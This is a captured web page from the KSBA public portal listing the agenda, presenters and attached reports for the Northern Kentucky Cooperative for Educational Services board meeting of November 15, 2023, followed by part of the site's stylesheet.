

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portal.ksba.org/public/Meeting.aspx?PublicAgencyID=4379&PublicMeetingID=43502&AgencyTypeID=1
body_size: 9344
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_Head"><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><link href="../App_Themes/Default/Default.css" type="text/css" rel="stylesheet" /><link href="https://d35islomi5rx1v.cloudfront.net/ajaxz/2016.1.225/Menu.css" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="https://d35islomi5rx1v.cloudfront.net/ajaxz/2016.1.225/Default/Menu.Default.css" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><title>
	KSBA's Public Portal
</title></head>
<body>
    <form method="post" action="./Meeting.aspx?PublicAgencyID=4379&amp;PublicMeetingID=43502&amp;AgencyTypeID=1" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_portalScriptManager_TSM" id="ctl00_portalScriptManager_TSM" value="" />
<input type="hidden" name="ctl00_portalRadSyleSheetManager_TSSM" id="ctl00_portalRadSyleSheetManager_TSSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/QoVZW0vTx2SDZWh5BqTnmo4Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=N0lSOY4_yprABQl9QcCkD6P4-5-hspH_jUoX96Y-8ftu8tZXUjyJTvz8Hom49yPf0IjskND6SbPGQXMzX2p6FALHqXTC20Dzz5l602NR4WE1&amp;t=638942066819057530"><\/script>');//]]>
</script>



<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=jDVecdJE6rhKbxdBpuJ3cmjVEBtof2BAdfX8Ud3iCOTT2WUpOo3BoBB9URkp5GKY5vAsXzLIJWquuCW9780fvllpxUvNoOSgE0BzK-1XrKtr6Sc5qkpVmaTnX9E-FJqi9bV4398KIuuGUayHpppuupHWvRDUdK_84YtiviBliYk1&t=32e5dfca"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=4gFhjCvsEDL_mKnTBneKCuXdk82H-ghRrcNrv898oRr2BP7PUZrT9Y1GcT7nMewivviULmMKB4NMDocNOgYC3AJCvbFn48PXuSMhmwAQQ3Xw3-DgkbRQ-b0JuMG-v7-yStI6oZIRvPwwpTn8o6cynIqpdmQJrsQiasg0gRW139bgGhIC5cqqiEqvxb872ODI0&t=32e5dfca"><\/script>');//]]>
</script>

<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/Core.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/jQuery.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/jQueryPlugins.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/Scrolling/ScrollingScripts.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/Navigation/OData/OData.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/AnimationFramework/AnimationFramework.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/Navigation/NavigationScripts.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Common/Navigation/OverlayScript.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Menu/RadMenuScripts.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Menu/MenuItem/RadMenuItem.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2016.1.225/Menu/Views/ClassicView.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A0124972" />
</div>
    <div class="header">
        <div class="headerLeft">
            
    <span id="ctl00_cphHeader_meetingTitleLabel" style="color:White;font-family:verdana;font-size:12px;font-weight:bold;">NKCES<br /> November 15, 2023 8:30 AM <br />NKCES Monthly Board of Directors Meeting</span>
    

        </div>
        <div class="headerRight">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$portalScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            
            <div id="ctl00_rmDefault" class="RadMenu RadMenu_Default">
	<!-- 2016.1.225.40 --><ul class="rmRootGroup rmHorizontal">
		<li class="rmItem rmFirst rmLast"><a class="rmLink rmRootLink" href="/Secure/"><span class="rmText">Secure</span></a></li>
	</ul><input id="ctl00_rmDefault_ClientState" name="ctl00_rmDefault_ClientState" type="hidden" />
</div>
            
        </div>
    </div>
    <div class="contentWrapper">
        
    <table id="StandardShell">
        <tr>
            <td class="ShellHeaderCell">
                <div class="ActionbarLink">
                    <a id="ctl00_cphMain_hplReturn" href="Agency.aspx?PublicAgencyID=4379">Return</a><br />
                </div>
            </td>
            <td class="ShellContentCell" style="font-size: 12pt;">
                
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                I.
                                Call to Order
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                II.
                                Roll Call
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                III.
                                Acknowledgment of Guests
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                IV.
                                Request Approval to Adopt the Agenda*
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                V.
                                Consent Agenda*
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                V.A.
                                Approval of Prior Minutes
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775447"
                                        class="Standard pdf-icon" title="">
                                        MeetingMinutes10252023</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                V.B.
                                Approval of Treasurer's Report
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775445"
                                        class="Standard excel-icon" title="">
                                        Copy of Nov Board Mtg P  L 2023</a></li>
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775444"
                                        class="Standard pdf-icon" title="">
                                        Nov Board Mtg 2023</a></li>
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775443"
                                        class="Standard pdf-icon" title="">
                                        November Board Mtg 2023 Checks</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                V.C.
                                Personnel Report
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775442"
                                        class="Standard pdf-icon" title="">
                                        11 November 2023 PERSONNEL REPORT</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VI.
                                PL Update and October Movie
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Assistant Director of Learning & Empowerment, Emily Giles</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=778156"
                                        class="Standard pdf-icon" title="">
                                        Oct 2023 Conect Grow Serve Log</a></li>
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=778163"
                                        class="Standard pdf-icon" title="">
                                        October Movie 2023</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VII.
                                Instructional Spotlight, NKY Youth Summit
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Assistant Director of Learning & Empowerment, Amy Gilkison</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=778158"
                                        class="Standard powerpoint-icon" title="">
                                        November 2023 NKCES Board Meeting Instructional Spotlight</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VIII.
                                Communication Items and Discussion
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VIII.A.
                                Advocacy Update
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Mike Borchers</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VIII.B.
                                CBE Update
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Jay Brewer</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                VIII.C.
                                NKU Update
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Dean Ginni Fair</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                IX.
                                New Business
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                IX.A.
                                YSA First Amendment*
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=775529"
                                        class="Standard pdf-icon" title="">
                                        YSA  First Amendment 102723</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                IX.B.
                                NKCES External Audit, prepared by Barnes Dennig*
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Mr. Daniel Damonte</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=776602"
                                        class="Standard pdf-icon" title="">
                                        2023 External Draft- NKY Cooperative for Educational Services 10102023</a></li>
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=777182"
                                        class="Standard pdf-icon" title="">
                                        NORTHERN KENTUCKY COOPERATIVE FOR EDUCATIONAL SERVICES INC-NKCES BOARD PRESENTATION NOV2023</a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                X.
                                Acknowledgment of Written Reports from NKCES
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                X.A.
                                Executive Director NKCES
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Executive Director Amy Razor</div>
                        
                        
                        
                            <div class="AgendaItemHeader">
                                Attachments</div>
                            
                                    <ul class="attachments-ul">
                                
                                    <li><a target="_blank" href="Meeting/Attachments/DisplayAttachment.aspx?AttachmentID=776606"
                                        class="Standard pdf-icon" title="">
                                        October 2023 NKCES Board Report </a></li>
                                
                                    </ul>
                                
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                XI.
                                Report Outs from State Agencies
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                XI.A.
                                KDE
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Dr. Kelly Foster</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                XI.B.
                                KASS
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Dr. Jim Flynn</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                XI.C.
                                KSBA
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Director of Communications, Josh Shoulta</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
                        <div style="">
                            <span style='font-size: 14pt; font-weight: bold; background-color: White; font-family: Verdana;
                                color: #990033'>
                                XII.
                                Motion for Adjournment*
                            </span>
                        </div>
                        
                            <div style="color: #000000;">
                                Superintendent Joe Buerkley</div>
                        
                        
                        
                        
                        
                        
                        <div style="padding: 20px;">
                        </div>
                    
            </td>
        </tr>
    </table>

    </div>
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"Default","clientStateFieldID":"ctl00_rmDefault_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"value":"Secure","navigateUrl":"/Secure/"}]}, null, null, $get("ctl00_rmDefault"));
});
//]]>
</script>
</form>
    

    <script type="text/javascript">
        // we allow both ssl and non-secure connections in the portal.
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>

    <script type="text/javascript">
  try {
  var pageTracker = _gat._getTracker("UA-2784001-1");
  pageTracker._initData();
  pageTracker._trackPageview();
  } catch(err) {}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=280539315" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://portal.ksba.org/App_Themes/Default/Default.css
body_size: 8136
content:
body {
    margin: 0px;
    height: 100%;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
}
h1, h4 {
    margin: 0px;
    padding: 0px;
}

h1.manage-agenda {
    color: #990033;
    font-size: 14pt;
    font-weight: bold;
    border-bottom: 1px dotted #808080;
    margin-bottom: 20px;
}

select {
    /*font-size: 90%;*/
}
select.dynamic-width {
    font-size: 12px;
}
.header {
    height: 56px;
    padding: 0;
    margin: 0;
    background: url(../../Images/header_bg.gif) repeat-x top left; /*overflow: hidden;*/ /* background: url(../../Images/header_bg_no_underline.gif) repeat-x top left;  */
}
.headerLeft {
    margin: 3px;
    float: left;
}
.headerRight {
    float: right;
    margin: 5px 5px 0 0;
}
.contentWrapper {
    padding: 10px 0 0 5px;
}
.loginWrapper {
    width: 350px;
    background-color: #EFF3FB;
    border: solid 1px #003366;
    padding: 5px;
    font-size: 11px;
}
.loginHeader {
    background-color: #003366;
    text-align: center;
    padding: 3px 0;
    margin-bottom: 5px;
    font-weight: bold;
    color: #FFFFFF;
}
.loginUP {
    text-align: right;
    margin-bottom: 5px;
}
.loginUP span {
    font-weight: bold;
    margin-right: 5px;
}
/*
.loginButton
{
    text-align: center;
    margin-bottom: 5px;
}
*/
.loginButton {
    text-align: right;
    margin-bottom: 10px;
    margin-right: 20px;
    margin-top: 20px;
}
.loginButton input {
    background-color: #fff;
    color: #003366;
    border: solid 2px #336699;
}

.loginWrapper .forgot-password {
    text-align: right;
    padding-top: 10px;
    padding-bottom: 20px;
    margin-right: 20px;
}
.loginWrapper .login-directions {
    padding-top: 15px;
    padding-bottom: 15px;
}


.MeetingsHeader {
    background: url(../../Images/Header.Meetings.gif) no-repeat top left;
    height: 18px;
    width: 200px;
}

.ServiceHeader {
    background: url(../../Images/Header.Services.gif) no-repeat top left;
    height: 18px;
    width: 200px;
}

.OrangeArrowHeader {
    background: url(../../Images/Header.Manage.gif) no-repeat left;
    border-bottom: #dcdcdc 1px dotted;
    color: #000000;
    padding-left: 15px;
    font-weight: bold;
}

.ServiceLink {
    background: url(../../Images/LinkArrow.Services.gif) no-repeat left;
    padding-left: 10px;
    color: #003366;
    text-decoration: none;
}
.ServiceLink:hover {
    color: #ff0000;
    text-decoration: underline;
}

.StandardLink {
    background: url(../../Images/LinkStandard.gif) no-repeat left;
    padding-left: 10px;
    color: #003366;
    text-decoration: none;
}
.StandardLink:hover {
    color: #ff0000;
    text-decoration: underline;
}

.LinkList {
    margin: 0;
    padding: 0;
}

.LinkList li {
    padding-left: 10px;
    list-style: none;
    background: url(../../Images/LinkStandard.gif) no-repeat left;
}

.LinkList a {
    color: #003366;
    text-decoration: none;
}

.LinkList a:hover {
    color: #ff0000;
    text-decoration: underline;
}

.DefaultDynamicMenuStyle {
    border-top: solid 1px #336699;
}
.DefaultDynamicMenuItemStyle {
    border-bottom: solid 1px #336699;
    font-size: 12px;
    width: 100%;
}
.DefaultDynamicMenuItemStyle A {
    width: 100%;
}
.DefaultDynamicMenuItemStyle A:hover {
    width: 100%;
    text-decoration: underline;
    color: #003366;
}
.DefaultDynamicMenuItemStyle TD {
    width: 100%;
}
.DefaultStaticMenuStyle {
    border-right: solid 1px #336699;
}
.DefaultStaticMenuItemStyle {
    border-left: solid 1px #336699;
    font-size: 12px;
}
.DefaultStaticHoverStyle {
    border-left: solid 1px #336699;
    font-size: 12px;
}
.Important {
    color: #ff0033;
}
.MeetingMenuDynamicMenuStyle {
    border-top: solid 1px #336699;
    width: 250px;
}
.MeetingMenuDynamicMenuItemStyle {
    border-bottom: solid 1px #336699;
    font-size: 12px;
    width: 250px;
}
.MeetingMenuDynamicMenuItemStyle A {
    width: 100%;
}
.MeetingMenuDynamicMenuItemStyle TD {
    width: 100%;
}
.MeetingMenuStaticMenuStyle {
    font-size: 10px;
}
.MeetingMenuStaticMenuItemStyle {
    font-size: 10px;
    border: solid 1px #ffffff;
    font-weight: bold;
    color: #6699cc;
    padding: 0px 5px 0px 5px;
}
.MeetingMenuStaticHoverStyle {
    color: #003366;
    border: solid 1px #003366;
    background-color: #e5eef9;
}
A.Standard {
    color: #003366; /*text-decoration: none;*/
    font-weight: bold;
}
A.Standard:hover {
    color: #ff0000;
    text-decoration: underline;
}
A.StandardSelected {
    color: #003366;
    width: 100%;
    background-color: #e5eef9;
    text-decoration: none;
}
A.StandardSelected:hover {
    color: #003366;
    text-decoration: underline;
}
A.Important {
    color: #ff0033;
    font-family: Verdana; /*font-size: 12px; */
    font-weight: bold;
}
A.Important:hover {
    color: #339933; /* font-size: 12px; */
}
A.Meeting {
    color: #ffffff;
    font-weight: bold;
    font-family: Verdana;
    font-size: 12px;
    text-decoration: none;
}
A.Meeting:hover {
    text-decoration: underline;
}
A.MeetingAction {
    font-size: 10px;
    color: #6699cc;
    font-weight: bold;
    text-decoration: none;
}
A.MeetingAction:hover {
    color: #003366;
    text-decoration: underline;
}
A.NavigateMeeting {
    font-family: Verdana;
    font-size: 10px;
    color: #6699cc;
    font-weight: bold;
    text-decoration: none;
}
A.NavigateMeeting:hover {
    color: #ff0000;
}
a.portal {
    color: #ffffff;
    font-family: Verdana;
    font-size: 12px;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
a.calendar-icon {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/CalendarPopUp.gif) no-repeat;
    width: 28px;
    height: 23px;
    border: 0;
    float: left;
}
a.note-icon {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/eMeeting/note_add.gif) no-repeat;
    width: 16px;
    height: 16px;
    border: 0;
    margin: 0px 66px 0px 3px;
    float: right;
}
a.add-note-icon-with-text {
    border: 0;
    background: url("../../Images/eMeeting/note_add.gif") no-repeat scroll 0% 50%;
    padding: 4px 0px 4px 18px; /*margin-left: 3px;*/
    margin: 0px;
    font-size: 90%;
    font-weight: bold;
}
a.add-note-icon-in-menu {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/eMeeting/note_add.gif) no-repeat;
    width: 16px;
    height: 16px;
    border: 0;
    margin-top: 3px;
}
a.delete-note-icon {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/eMeeting/note_delete.png) no-repeat;
    width: 16px;
    height: 16px;
    border: 0; /*margin: 0px 66px 0px 3px;*/
}
a.edit-note-icon {
    display: block;
    text-indent: -9000em;
    background: url(../../Images/eMeeting/note_edit.png) no-repeat scroll 0% 50%;
    width: 16px;
    height: 16px;
    border: 0;
    margin: 0px; /*margin: 0px 66px 0px 3px;*/
}

a.download-icon {
    border: 0;
    background: url(../../Images/Download.gif) no-repeat scroll 0% 0%;
    padding-left: 12px;
}
a.print-icon {
    border: 0;
    background: url('../../Images/famfamfam_silk_icons_v013/icons/printer.png') no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.secure-icon {
    border: 0;
    background: url(../../Images/icons/lock-icon.gif) no-repeat scroll 0% 50%;
    padding-left: 15px;
}
a.email-icon {
    border: 0;
    background: url(../../Images/icons/email-icon.gif) no-repeat scroll 0% 100%;
    padding-left: 15px;
}

a.email-bigger-icon {
    border: 0;
    background: url(../../Images/icons/email.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
}

a.email-go-icon {
    border: 0;
    background: url(../../Images/icons/email_go.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
}

a.database-icon {
    border: 0;
    background: url(../../Images/icons/database.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
}


a.refresh-icon {
    border: 0;
    background: url(../../Images/icons/arrow_refresh_small.png) no-repeat scroll 0% 50%;
    padding-left: 18px;
}

a.edit-icon {
    border: 0;
    background: url(../../Images/icons/edit.gif) no-repeat scroll 0% 100%;
    padding-left: 15px;
}

a.edit-page-icon {
    border: 0;
    background: url(../../Images/icons/page_edit.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
    padding-top: 2px;
}
a.word-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/word.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.html-icon {
    background-position: center top;
    border: 0;
    background: url("../../Images/FileIcons/html.png") no-repeat scroll 0% 15%;
    padding: 4px 0px 4px 18px;
}
a.pdf-icon {
    border: 0;
